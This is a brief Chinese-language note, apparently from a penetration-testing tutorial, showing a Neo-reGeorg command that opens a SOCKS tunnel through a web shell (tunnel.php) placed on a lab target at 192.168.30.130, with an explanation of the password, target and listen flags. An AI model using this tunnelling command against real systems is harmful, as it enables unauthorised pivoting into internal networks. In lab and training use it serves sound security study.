 python3 neoreg.py -k password -u http://192.168.30.130/mmm/tunnel.php -l 192.168.30.128-k是密码参数,-u是目标机的地址,-l是监听的我们的本地地址,一定加-l,不然其他机器无法连接